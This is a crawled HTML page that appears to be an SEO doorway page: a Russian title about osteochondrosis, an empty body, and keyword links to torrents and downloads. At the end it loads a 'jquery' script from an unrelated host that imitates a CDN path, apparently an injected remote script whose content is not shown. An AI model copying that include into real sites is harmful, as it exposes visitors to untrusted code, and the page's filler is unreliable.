

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-osteohondroz-dlya-professionalnogo-pacienta.html
body_size: 1773
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Остеохондроз для профессионального пациента - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Остеохондроз для профессионального пациента</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-skachat-kartu-rossii-avtomobilnyh-dorog-skachat.html">Скачать карту россии автомобильных дорог скачать</a></li>
                                <li><a href="zv7u-debian-7-skachat.html">Debian 7 скачать</a></li>
                                <li><a href="zv7u-skachat-worms-4-rus.html">Скачать worms 4 rus</a></li>
                                <li><a href="zv7u-drayvera-packard-bell-easynote-tm81.html">Драйвера packard bell easynote tm81</a></li>
                                <li><a href="zv7u-skachat-film-yaponiya-cherez-torrent.html">Скачать фильм япония через торрент</a></li>
                                <li><a href="zv7u-skyrim-mod-kriki.html">Skyrim мод крики</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-sera-santehnicheskaya-gost.html">Сера сантехническая гост</a></li>
                                            <li><a href="zv7u-pif-et-hercule.html">Pif et hercule</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-empyrion-galactic-survival-na-russkom-skachat-torrent.html">Empyrion galactic survival на русском скачать торрент</a></li>
                                            <li><a href="zv7u-skachat-torrent-kavkazskie-pesni-2015-novinki-besplatno.html">Скачать торрент кавказские песни 2015 новинки бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-keramicheskiy-kamen-gost-530-2012.html">Керамический камень гост 530 2012</a></li>
                                            <li><a href="zv7u-indiyskiy-film-nyu-york-skachat-torrent.html">Индийский фильм нью йорк скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-elektronnyy-slovar-ozhegova.html">Скачать электронный словарь ожегова</a></li>
                                            <li><a href="zv7u-predvybornaya-agitaciya-shpargalka.html">Предвыборная агитация шпаргалка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
